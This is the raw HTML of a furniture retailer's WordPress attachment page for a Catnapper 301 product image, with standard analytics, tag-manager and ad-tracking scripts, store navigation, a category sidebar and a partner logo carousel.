<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/samsfurniture.net","hash_tracking":"false","v4_id":"G-NKG9MR130D"};/* ]]> */
</script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://samsfurniture.net/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.0.9" id="ays-pb-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766668407" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://samsfurniture.net/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://samsfurniture.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samsfurniture.net/wp-json/wp/v2/media/7207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsfurniture.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://samsfurniture.net/?p=7207' />
<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-47018.us.tvsquared.com/"
          :
          "http://collector-47018.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-5427908118-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code --><style></style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Joe Donaldson"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N92RJMT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBV67Z62');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="UYBWKXPZ" defer></script>
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-180x180.png" />
<meta name="msapplication-TileImage" content="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900');


 .woocommerce-page div.product div.thumbnails.columns-5 a {
  width: 25% !important;
}


.menu-proof4 ul li {
    padding-top: 20px;
}

.hide.disable {display:none;}
.menu-proof4 ul li {
    width: 20%;
}

.menu-proof4 ul li h2 {
   	font-size: 14px;
}


.about-product .regularprise {
	display: none !important;
}

.about-product .ourprise {
	display: none !important;
}

.custom-fb-feed {
	display:none!important;
}
.bapf_body ul {
    padding-left: 13px;
    padding-top: 13px;
    padding-bottom: 13px;
}




@media handheld, only screen and (max-width: 600px) {
.wpb_column .vc_custom_1546887489250 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546888138229 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546883835658 {
    padding-top: 0px !important;
    padding-left: 10px !important;
}
	
.wpb_column .vc_custom_1546888091053 {
    padding-top: 0px !important;
}
	
.wpb_column .vc_custom_1546885383339 {
    padding-top: 20px !important;
}
	
.wpb_column .vc_custom_1546888132845 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	
.wpb_column .vc_custom_1546888128749 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	.wpb_column .vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 10px !important;
    padding-right: 10px !important;
    width: 100%;
}
	
.page-template-default .entry-content h2 {
    font-size: 24px !important;
    text-align: center !important;
}
	
.clearance-center-text p {
    font-size: 16px !important;
    font-family: 'Maven Pro';
    font-weight: 400 !important;
    color: #000 !important;
    text-transform: none !important;
    letter-spacing: .02 !important;
    line-height: 1.3 !important;
    text-align: center !important;
}
}

.single-heading {
    display: flex;
    padding-bottom: 15px;
    margin-bottom: 25px;
    border-bottom: 1px solid rgb(0 0 0 / 5%);
    justify-content: space-between;
    flex-direction: column-reverse;
    column-gap: 20px;
    row-gap: 20px;
}

@media screen and (min-width: 768px) {
	.single-heading {
    flex-direction: row;
}
	
.custom-back-category .button {
    color: #222;
    border-radius: 4px;
    text-decoration: none;
    transition: background 0.3s;
}

.custom-back-category .button:hover {
    background-color: #6e6e6e;
}
}
.center-form {
  max-width: 700px;
  margin: 0 auto;
  padding: 20px;
}


.entry-content .widget-title {
    margin: 25px 0 15px !important;
}

.widget_product_categories ul {
    list-style: none;
    padding-left: 0;
}

.widget_product_categories ul li {
    margin-bottom: 5px;
}

.widget_product_categories ul li a {
    background:#bfbb9a;
    color:#fff;
    display: block;
    width: calc(100% - 10px);
    padding: 8px; 
    transition: all 0.2s ease;
    font-size: 16px;
}

.widget_product_categories ul li a:hover {
    background:#a7a58f;  
}




		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link href='http://fonts.googleapis.com/css?family=PT+Serif:700italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/owl.carousel.css" />


<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5857076-34']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>


<!--
Start of DoubleClick Floodlight Tag: Please do not remove
Activity name of this tag: Sams Furniture Floodlight Tracking
URL of the webpage where the tag is expected to be placed: http://samsfurniture.net/
This tag must be placed between the <body> and </body> tags, as close as possible to the opening tag.
Creation Date: 09/11/2014
-->
<script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
<!-- End of DoubleClick Floodlight Tag: Please do not remove -->

<meta name="google-site-verification" content="lefEgXMAp6-jTlxH0Q06f1cl9U4rHzPz0FbVpUjNOqM" />

<link rel='stylesheet' id='wc-blocks-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ays-pb-min-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-7207 attachmentid-7207 attachment-png wp-theme-sams theme-sams woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive">
<!-- header -->
<header class="header" id="fixedNav">
  <nav class="navbar navbar-default">
    <div class="navbar-header container">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="https://samsfurniture.net"><img src="https://samsfurniture.net/wp-content/themes/sams/images/logo.jpg"> <div class="slogan">Get it at SAM'S</div></a></div>
    <div class="collapse navbar-collapse" id="bs-navbar-collapse-1">
      <div class="navbar-top menu-top1">
		
		<div class="container"><form role="search" method="get" class="search-form navbar-form" action="https://samsfurniture.net/search/">
                        <label> <input id="search-in" type="search" class="search-field search-in" placeholder="Search....." value="" name="search" title="Search for:" />
                            <span class="screen-reader-text icon1"><img src="https://samsfurniture.net/wp-content/themes/sams/images/search.png" /></span>
                           
                        </label>
                        
                    </form>
		<div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav navbar-nav menu-top"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://samsfurniture.net/about-us/">About Us</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-132"><a href="https://samsfurniture.net/blog/">Blog</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6535"><a href="http://www.samsfurnitureradio.com/">Sam&#8217;s Furniture Radio</a></li>
<li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6547"><a href="https://samsfurniture.net/search/">Search</a></li>
<li id="menu-item-7977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7977"><a href="tel:+14797568191">(479) 756-8191</a></li>
</ul></div>		 
      </div></div>
	  
	  <div class="container"><ul id="menu-header-menu" class="nav navbar-nav navbar-right navbar-main"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://samsfurniture.net/collections/">Collections</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://samsfurniture.net/financing-2/">FAQ’s</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://samsfurniture.net/delivery/">Delivery</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://samsfurniture.net/service-repairs/">Service &#038; Repairs</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://samsfurniture.net/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://samsfurniture.net/employment-application/">Join our Team</a></li>
</ul></div>    </div>
  </nav>
</header>
<!-- header -->

<!-- container -->
<section class="entry-content"><section id="content" role="main">
<header class="header">
<h1 class="entry-title">catnapper 301 4 <span class="meta-sep">|</span> <a href="https://samsfurniture.net/collections/living-room/catnapper-301/" title="Return to Catnapper 301" rev="attachment"><span class="meta-nav">&larr; </span>Catnapper 301</a></h1> <section class="entry-meta">
<span class="author vcard"><a href="https://samsfurniture.net/author/sfeditor/" title="Posts by Joe Donaldson" rel="author">Joe Donaldson</a></span>
<span class="meta-sep"> | </span>
<span class="entry-date">April 10, 2023</span>
</section></header>
<article id="post-7207" class="post-7207 attachment type-attachment status-inherit hentry">
<header class="header">
<nav id="nav-above" class="navigation" role="navigation">
<div class="nav-previous"><a href='https://samsfurniture.net/?attachment_id=7206'>&larr;</a></div>
<div class="nav-next"></div>
</nav>
</header>
<section class="entry-content">
<div class="entry-attachment">
<p class="attachment"><a href="https://samsfurniture.net/wp-content/uploads/2023/04/catnapper-301-4.png" title="catnapper 301 4" rel="attachment"><img src="https://samsfurniture.net/wp-content/uploads/2023/04/catnapper-301-4.png" width="640" height="480" class="attachment-medium" alt="" /></a></p>
</div>
<div class="entry-caption"></div>
</section>
</article>
<section id="comments">
</section></section>
<aside id="sidebar" role="complementary">
<div id="primary" class="widget-area">
<ul class="xoxo">
<div id="search-3" class="widget-container widget_search"><h3 class="widget-title">Product Search</h3><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://samsfurniture.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="40285"
               /></form></div><div id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><h3 class="widget-title">Collection Categories</h3><ul class="product-categories"><li class="cat-item cat-item-177"><a href="https://samsfurniture.net/product-category/accent-chairs/">Accent Chairs</a></li>
<li class="cat-item cat-item-17"><a href="https://samsfurniture.net/product-category/adult-bedroom/">Adult Bedroom</a></li>
<li class="cat-item cat-item-60"><a href="https://samsfurniture.net/product-category/dining-room/">Dining Room</a></li>
<li class="cat-item cat-item-8"><a href="https://samsfurniture.net/product-category/entertainment-centers/">Entertainment Centers</a></li>
<li class="cat-item cat-item-171"><a href="https://samsfurniture.net/product-category/homeoffice/">Home Office</a></li>
<li class="cat-item cat-item-59"><a href="https://samsfurniture.net/product-category/living-room/">Living Room</a></li>
<li class="cat-item cat-item-61"><a href="https://samsfurniture.net/product-category/mattresses/">Mattresses</a></li>
<li class="cat-item cat-item-179"><a href="https://samsfurniture.net/product-category/occasional-tables/">Occasional Tables</a></li>
<li class="cat-item cat-item-268"><a href="https://samsfurniture.net/product-category/outdoor/">Outdoor</a></li>
<li class="cat-item cat-item-7"><a href="https://samsfurniture.net/product-category/recliner/">Recliners</a></li>
<li class="cat-item cat-item-20"><a href="https://samsfurniture.net/product-category/youth-bedroom/">Youth Bedroom</a></li>
</ul></div></ul>
</div>
</aside><div  class="main-contant3 removeMargin hidden-print">
<div class="container">
      <div class="main-contant3-footer-img">			<div class="textwidget"><a href="https://www.stressless.com/en" target="_blank"><img src="http://www.StresslessBanners.com/728x90ad.gif" border="0" alt="Stressless"></a></div>
		</div>
</div>
</div>
<!-- carousel -->
<div class="patners hidden-print">
    <div class="container">
      <h1>OUR PARTNERS</h1>

		<div class="partner-slider slick-slider">

		
				<div>
					<a href="https://www.stressless.com/en-gb" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Stressless-e1699990329444.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.vintagefurniturellc.com/Index.html" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Vintage-1-e1699990388988.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.universalfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Universal-1-e1699990408225.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.sunnydesigns.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sunny-Designs-1-e1699990419876.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.sleep-designs.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sleep-Designs-1-e1699990430748.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.southernmotion.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Southern-Motion-1-e1699990438725.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.simonli.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Softline-1-e1699990541773.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.serta.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Serta-1-e1699990550109.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.doncotradingco.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Donco-1-e1699990557232.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.mylibertyfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Liberty-1-e1699990565535.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.riverside-furniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Riverside-1-e1699990572312.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.newclassicfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/New-Classic-1-e1699990588970.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://najarianfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Bassett-e1699990596836.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.elementsgrp.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Elements-1-e1699990606193.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.crownmark.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Crown-Mark-1-e1699990613531.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.jofran.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jofran-1-e1699990623983.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.franklincorp.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Franklin-1-e1699990639852.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.flexsteel.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Flexsteel-1-e1699990648557.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.catnapper.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jackson-Catnapper-1-e1699990664659.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.ashleyfurniture.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Ashley-2-e1699990672514.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.besthf.com/besthf/Furniture/Home" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Best-1-e1699990679846.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.beautyrest.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Beautyrest-2-e1699990686706.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				

		</div>

	</div>
</div>


</section>
<!-- container -->
<footer class="footer clearfix hidden-print">
